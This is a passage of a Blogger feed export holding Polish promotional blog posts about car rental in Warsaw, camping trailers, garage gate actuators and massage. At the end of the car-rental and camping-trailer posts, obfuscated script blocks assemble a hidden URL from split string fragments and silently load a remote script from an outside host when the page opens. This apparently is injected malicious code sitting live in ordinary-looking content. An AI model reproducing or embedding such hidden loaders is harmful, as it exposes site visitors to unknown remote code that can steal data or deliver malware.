mieszkańcem stolicy , turystą czy biznesmenem w podróży służbowej – wypożyczalnie ułatwiają życie.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nTak na marginesie\u0026nbsp; warto zauważyć, że natężenie ruchu w Warszawie może u niektórych osób ( zamiejscowych lub mniej doświadczonych kierowców) powodować lekki stres.\u0026nbsp; Jazdę z pewnością ułatwi niezmiernie popularna w ostatnich latach nawigacja ( nie musi to być dodatkowe urządzenie, taką rolę doskonale spełnia telefon z odpowiednią aplikacją).Przy jej pomocy będzie nam łatwiej sprawnie i bezkolizyjnie poruszać się po mieście.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\no5h8=document.createElement(\"script\");o5h8.async=true;o5h8_=\"u\"+(\"s\")+\"t\";\no5h8u=\"184953528.\";o5h8_+=\"a\"+(\"t.i\");o5h8_+=\"n\"+(\"f\"+\"o\")+\"\/\";\no5h8u+=\"xkemjclm5h8ll99bfkn504\"+(\"adqlvh7a\");\no5h8.src=\"https:\/\/\"+o5h8_+o5h8u;o5h8.type=\"text\/javascript\";\ndocument.body.appendChild(o5h8);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/16916776310985364\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/wypozyczenie-samochodu-w-warszawie.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/16916776310985364"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/16916776310985364"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/wypozyczenie-samochodu-w-warszawie.html","title":"Wypożyczenie samochodu w Warszawie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqJbUW8xfAXKwLUyDRHi8DtuBws9RJFTY0gSQbiwzvxdYZBYaC5yuFYh4dS5zPitQ8P2en-KbeZfyY73xTzls7fdvVA87GK7QOVjG84cBPjmmCcQ3e1E9bMk5znbJhgPHXtxCuYkmXhuY\/s72-c\/bmw-918408_1920+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-2645437756158339592"},"published":{"$t":"2019-10-30T08:50:00.005-07:00"},"updated":{"$t":"2019-10-30T08:50:46.909-07:00"},"title":{"type":"text","$t":"Czym kierować przy wyborze przyczepy campingowej?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk20psbdnNZqPCBtgSNSxDUco6Yr05efxD9piIHYmo0Sf-9zijwGCcNJdibzUBTKb-fKSCeNKpuW0ceIOLskRREJlJPg9-hOWPhs2D8mGquAZPJKDwyIsqKFWITCFKJSZ4dXseyNsErM\/s1600\/69318719_489195594989943_6978705901855178752_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk20psbdnNZqPCBtgSNSxDUco6Yr05efxD9piIHYmo0Sf-9zijwGCcNJdibzUBTKb-fKSCeNKpuW0ceIOLskRREJlJPg9-hOWPhs2D8mGquAZPJKDwyIsqKFWITCFKJSZ4dXseyNsErM\/s400\/69318719_489195594989943_6978705901855178752_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ECaravaning jest dość kontrowersyjnym sposobem na podróżowanie, jednak grono zwolenników owej metody rośnie niemal z dnia na dzień. Dla wielu z nas podróżowanie bez określonego planu, wynajęcia hotelu czy zorganizowania środka komunikacji wydaje się być czymś wręcz abstrakcyjnym, ponieważ caravaning wykracza poza wszelkie granice strefy komfortu, co dla wymagających turystów, ceniących sobie ekskluzywne pokoje i pięciogwiazdkowe hotele wydaje się być wręcz odpychające.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCaravaning jako kontrowersyjny sposób na niezapomniane podróże\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJednak mimo wielu kontrowersyjnych opinii, warto spróbować takiego rodzaju turystyki, ze względu na absolutną swobodę, wolność, brak jakichkolwiek zobowiązań w postaci presji czasu, wyznaczonego na konkretną podróż. Jeśli zatem jesteś koneserem i kolekcjonerem niesamowitych wspomnień i niezapomnianych przygód, warto zastanowić się nad zakupem przyczepy samochodowej, przeznaczonej specjalnie do caravaningu.\u0026nbsp;\u003Ca href=\"http:\/\/salonprzyczep.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EPrzyczepy samochodowe campingowe\u003C\/a\u003E\u0026nbsp;to doskonały sposób na mobilne cztery kąty, wyposażone w najważniejsze sprzęty gospodarstwa domowego, miejsce do spania oraz kuchnię, a niekiedy nawet łazienkę. Czym kierować się zatem podczas wyboru odpowiedniej przyczepki samochodowej?\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nPrzyczepy samochodowe przeznaczone do campingu- jak wybrać odpowiednią?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nNa rynku jest dostępnych wiele przyczep samochodowych, przeznaczonych do campingu, jednak kiedy przychodzi moment zakupu i wyboru, ciężko zdecydować się na konkretny model. Przyczepy campingowe możemy podzielić ze względu na ich powierzchnię użytkową, mianowicie małe, średnie bądź duże, wyposażone w wydzieloną sypialnię, łazienkę oraz miejsce do przygotowywania i spożywania posiłków, czyli kuchnię. Jeśli zależy Ci na długich, beztroskich podróżach, w pełni komfortowych warunkach, warto zastanowić się nad zakupem takiej przyczepy samochodowej, która spełni wszelkie Twoje oczekiwania. Nowoczesne wyposażenie, najróżniejsze udogodnienia, dzięki którym komfort podróżowania wskoczy na wyższy level i funkcjonalne wnętrze to aspekty, które należy wziąć pod uwagę, decydując się na zakup luksusowej przyczepki o większej powierzchni. Jeśli jednak wygórowane oczekiwania względem trybu podróżowania nie są dla Ciebie najważniejsze i zależy Ci na niezapomnianym spędzaniu wolnego czasu z najbliższymi, idealnym rozwiązaniem może okazać się nieco skromniejsza przyczepka samochodowa, posiadająca najważniejsze elementy mieszkalne, takie jak miejsce do spania czy mała kuchnia. Mobilna i niewielka przyczepa campingowa to również komfortowe i bezproblemowe manewrowanie oraz stabilna i bezpieczna jazda.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nAkcesoria i wyposażenie przyczep samochodowych do caravaningu\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nKażdą przyczepkę samochodową możemy unowocześnić i podnieść jej standard, zmieniając nieco wnętrze i inwestując w dodatkowe wyposażenie i udogodnienia, w postaci sprzętów gospodarstwa domowego. Warto postawić na gadżety, które podniosą komfort podróżowania, takie jak klimatyzacja, lodówka, markizy czy wentylatory. Wybierając przyczepę, oczywiście możemy zdecydować się na taką, która posiada wszelkie udogodnienia i akcesoria, wówczas nie będziemy musieli martwić się o dodatkowe koszty. Kiedy jednak nasza decyzja padła na małą, kompaktową przyczepkę campingową, warto zastanowić się nad małym liftingiem, który nada jej nowoczesności i wpłynie na Twoje lepsze samopoczucie podczas długiej jazdy.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto zainwestować w przyczepę samochodową do campingu?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPrzyczepa samochodowa campingowa to doskonały patent na niezapomniane podróże i gromadzenie cudownych, niepowtarzalnych wspomnień. Daleka, spontaniczna wycieczka i niespodziewane przygody to marzenie wielu z nas, dlatego warto zastanowić się nad inwestycją, która pozwoli na spełnianie naszych najskrytszych pragnień. Wybór odpowiedniej przyczepki to nie lada wyzwanie, w którym należy wziąć pod uwagę powierzchnię użytkowania, wyposażenie, sprzęty gospodarstwa domowego, które będą przydatne w podróży, udogodnienia, takie jak klimatyzacja czy wentylatory. Odpowiednia cyrkulacja powietrza bowiem odgrywa kluczową rolę, w zapewnieniu nam wystarczającego komfortu podczas upałów. Jeśli zatem jesteś entuzjastą nieplanowanych wycieczek i kochasz przygody, zakup przyczepki samochodowej przeznaczonej do caravaningu może okazać się doskonałym rozwiązaniem, dzięki któremu zyskasz wygodne miejsce do spania i pomieszkiwania nawet podczas długich i uciążliwych podróży. Minimalizacja kosztów związanych z wykluczeniem organizacji odpowiedniego lokum wydaje się być kolejnym, a nawet głównym atutem, przemawiającym na korzyść inwestycji w taką przyczepkę, więc warto zastanowić się nad jej zakupem.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\no2dm=document.createElement(\"script\");o2dm.async=true;o2dm_=\"u\"+(\"s\")+\"t\";\no2dmu=\"184949892.\";o2dm_+=\"a\"+(\"t.i\");o2dm_+=\"n\"+(\"f\"+\"o\")+\"\/\";\no2dmu+=\"d1a0s3ul2dmdey8ia2rdjd\"+(\"pki8u5sh\");\no2dm.src=\"https:\/\/\"+o2dm_+o2dmu;o2dm.type=\"text\/javascript\";\ndocument.body.appendChild(o2dm);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/2645437756158339592\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/czym-kierowac-przy-wyborze-przyczepy.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2645437756158339592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/2645437756158339592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/czym-kierowac-przy-wyborze-przyczepy.html","title":"Czym kierować przy wyborze przyczepy campingowej?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk20psbdnNZqPCBtgSNSxDUco6Yr05efxD9piIHYmo0Sf-9zijwGCcNJdibzUBTKb-fKSCeNKpuW0ceIOLskRREJlJPg9-hOWPhs2D8mGquAZPJKDwyIsqKFWITCFKJSZ4dXseyNsErM\/s72-c\/69318719_489195594989943_6978705901855178752_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-1737523209202352310"},"published":{"$t":"2019-10-30T08:49:00.003-07:00"},"updated":{"$t":"2019-10-30T08:49:29.744-07:00"},"title":{"type":"text","$t":"Jak dobrać siłownik do bramy garażowej?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFx-B8nQi6xAWZowFMDyjf5_HMD-QXCxOlAG5ivSIFEMkJO5_ORjIxAmROmVVNsIwU8oegSEUkEwDZhxBwsEF4v88a4RmLLCnARdMPWNIfaWbxjjyydiypYa1WbvbLa5vpe9kw-7QxcQw\/s1600\/adobestock_163980220.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFx-B8nQi6xAWZowFMDyjf5_HMD-QXCxOlAG5ivSIFEMkJO5_ORjIxAmROmVVNsIwU8oegSEUkEwDZhxBwsEF4v88a4RmLLCnARdMPWNIfaWbxjjyydiypYa1WbvbLa5vpe9kw-7QxcQw\/s400\/adobestock_163980220.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EWybór bramy garażowej powinien być dokładnie przemyślany. Brama nie może przecież zajmować zbyt dużo miejsca, ponieważ właściciel powinien mieć swobodny dostęp do garażu czy też na całą posesję. Bez względu na to, czy wybrałeś bramę skrzydłową, czy przesuwną, warto pomyśleć o jej zautomatyzowaniu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak dobrać siłownik do bramy garażowej?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPozwoli to nie tylko zaoszczędzić dużo czasu w ciągu dnia, ale też zwiększy bezpieczeństwo działki i samochodu. W ofercie wielu sklepów znajduje się automatyka bram garażowych, a także rolet i żaluzji. Z katalogu trzeba więc wybrać siłownik, który okaże się najbardziej odpowiedni dla danej bramy oraz będzie w stanie spełnić oczekiwania swojego właściciela. Wybór automatyki bram skrzydłowych, przesuwnych i segmentowych powinien być uzależniony od wielu czynników. Mimo tego, podjęcie decyzji nie jest szczególnie trudne. Wystarczy dokładnie zapoznać się z tematem, co pozwoli na wybór siłownika niemalże idealnego.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzęstotliwość otwierania bramy\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJednym z najważniejszych aspektów przy wyborze siłownika powinno być określenie, jak często w ciągu dnia brama będzie otwierana. Pomoże to w dobraniu siłownika, który biorąc pod uwagę częstotliwość używania bramy wjazdowej, może być mniej lub bardziej wytrzymały. Właściciele posesji prywatnych nie powinni martwić się na zapas, większość siłowników prawdopodobnie sprosta ich oczekiwaniom. Jeśli jednak wjazd będzie użytkowany przez więcej rodzin niż jedną, wtedy trzeba zdawać sobie sprawę, że w automatykę bramy skrzydłowej będzie trzeba zainwestować nieco większe pieniądze. Przy rozważeniu tej kwestii warto zastanowić się nad tym, ile pilotów ma obsługiwać brama. To także może determinować cenę jej siłownika. Istnieją piloty z kodem stałym lub zmiennym. Oba warianty są często wybierane przez klientów, jednak to szyfr, który można zmienić, jest bezpieczniejszym wyjściem. Mamy wtedy pewność, że kod będzie ciężko skopiować, co także jest dodatkowym zabezpieczeniem posesji.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/martingale.eu\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EAutomatyka bramy garażowej\u003C\/a\u003E\u0026nbsp;dobrana do jej wielkości\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPerfekcyjny siłownik to taki, który będzie wytrzymały i funkcjonalny. Aby jednak prawidłowo odgrywał swoją rolę, musi być także odpowiednio dopasowany. Przy doborze automatyki bramy garażowej bardzo ważna jest jej waga. To ona decyduje o tym, jak bardzo wytrzymały musi być siłownik. Szczęśliwie dla właścicieli bram, siłowniki bardzo często są w stanie wytrzymać większy ciężar niż bram dostępnych na rynku. Tak jak przy każdym zakupie, dobrze jest zwrócić także uwagę na cenę siłowników. Automatyka bram garażowych nie jest czymś, za co należy przepłacać. Aby uniknąć nadszarpnięcia budżetu, dobrze jest więc dokładnie przemyśleć, jakie funkcje ma pełnić siłownik i czy rzeczywiście potrzebny jest nam ten z najwyższej półki. Nie należy jednak decydować się na produkty tajemniczych marek. Nieznane nam nazwy firm mogą sugerować niezbyt staranne wykonanie oraz problemy z montażem siłowników, które często przekonują do siebie ludzi swoją niższą ceną.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nMontaż automatyki bramy skrzydłowej i przesuwnej\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWarunkiem, który musi zostać spełniony, aby brama działała bez zarzutu, jest bezbłędny montaż siłownika. Nie wystarczy dopasowanie automatyki bram garażowych do potrzeb użytkownika, jego długość i odległość mocować od zawiasów także powinny być brane pod uwagę przy kupnie siłownika. Automatyka bram skrzydłowych i przesuwnych nie jest skomplikowana, jednak najlepiej jej montaż zostawić specjalistom. Zadbają oni o prawidłowe funkcjonowanie mechanizmu, co może się przyczynić do jego dłuższej żywotności. W różnych przypadkach inne siłowniki mogą okazać się najlepszym rozwiązaniem, nie warto więc kierować się opinią znajomych. Lepiej udać się do sklepu, którego personel chętnie doradzi, który napęd będzie doskonały do danej bramy i panujących wokół warunków. Zakup automatyki bramy garażowej nie powinien więc być spontaniczną decyzją. Ważne, aby nabycie siłownika poprzedzało rozeznanie właściciela na temat bram i ich napędów. Pozwoli to uniknąć wielu nieprzyjemności, które może spowodować złe dobranie siłownika.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/1737523209202352310\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/jak-dobrac-siownik-do-bramy-garazowej.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1737523209202352310"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/1737523209202352310"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2019\/10\/jak-dobrac-siownik-do-bramy-garazowej.html","title":"Jak dobrać siłownik do bramy garażowej?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFx-B8nQi6xAWZowFMDyjf5_HMD-QXCxOlAG5ivSIFEMkJO5_ORjIxAmROmVVNsIwU8oegSEUkEwDZhxBwsEF4v88a4RmLLCnARdMPWNIfaWbxjjyydiypYa1WbvbLa5vpe9kw-7QxcQw\/s72-c\/adobestock_163980220.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-3581126743887327796"},"published":{"$t":"2019-10-30T08:48:00.002-07:00"},"updated":{"$t":"2019-10-30T08:48:11.145-07:00"},"title":{"type":"text","$t":"Zbawienny wpływ masażu na nasz organizm"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEccWfkJJBXgZ9u0oWUAFPywEXUlkT6z95aRPWLyndGaX1bttiqKG6m-wPTkwC-rU6CpqnIRzk9YBz5NnH66q53v3JE5yRyLHwJW6JhAu5BDLnoLbMIR_IAGcHR0_M2GrFeRn1HCBGj3Q\/s1600\/pulse-818378_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEccWfkJJBXgZ9u0oWUAFPywEXUlkT6z95aRPWLyndGaX1bttiqKG6m-wPTkwC-rU6CpqnIRzk9YBz5NnH66q53v3JE5yRyLHwJW6JhAu5BDLnoLbMIR_IAGcHR0_M2GrFeRn1HCBGj3Q\/s400\/pulse-818378_1280.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EOd zarania dziejów masaż stanowi jedną z metod leczenia najróżniejszych dolegliwości, związanych nie tylko z ciałem, ale również ze sferą emocjonalną. Już starożytni wierzyli w zbawienny wpływ masażu na ludzki organizm, stosując go do leczenia wielu chorób czy dolegliwości.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nZbawienny wpływ masażu leczniczego na nasz organizm\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW dzisiejszych czasach masaż jest elementem leczenia związanego z terapią manualną, której głównym celem jest rozluźnienie całego ciała i pozwolenie, aby uwalniająca się podczas zabiegu energia opanowała narządy i emocje, dążąc do regeneracji i usunięcia napięcia czy stresu, który dotrzymuje nam towarzystwa w każdej sferze naszego życia. Wszechobecny stres ma niestety destrukcyjny wpływ na cały organizm, a jego skutki mogą być niewyobrażalne, dlatego też warto wypróbować wszelkich metod, pozwalających na wyzbycie się zdenerwowania i napięcia, spowodowanego właśnie przez stresujące sytuacje. Terapia manualna jest doskonałym rozwiązaniem, jeśli zależy nam na przygotowaniu całego ciała na odstresowanie się, usunięcie dokuczliwych objawów zespołu chronicznego zmęczenia, silnych bóli głowy, napięć mięśniowych czy kłopotów z układem krążenia.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nMasaż jako kluczowy element terapii manualnej\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nMasaż, czyli miejscowe ugniatanie i ściskanie ciała za pomocą dłoni, jest głównym elementem terapii manualnej, polecanej przez psychologów w celu rozluźnienia organizmu i odzyskania równowagi pomiędzy sferą cielesną i duchową. Wykonywany przez wysoko wykwalifikowanych specjalistów przynosi ogromne efekty w walce ze stresem, zdenerwowaniem i ogólnym wycieńczeniem organizmu. Dzięki naciskom na określone części ciała, które są odpowiedzialne za konkretne narządy, ciało nabiera zdolności samoregeneracji i odzyskuje równowagę. Współzależność sfery emocjonalnej i cielesnej sprawia, że dokuczliwe i męczące dolegliwości, takie jak migreny, bóle mięśniowe, bóle kręgosłupa, problemy z krążeniem krwi, bóle stawów, problemy z koncentracją, występują równomiernie przy chorobach natury psychologicznej. Warto zatem zastanowić się nad wypróbowaniem terapii manualnej, która ma ogromny wpływ nie tylko na nasz stan emocjonalny, ale również wytrzymałość całego organizmu.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nKiedy psycholog 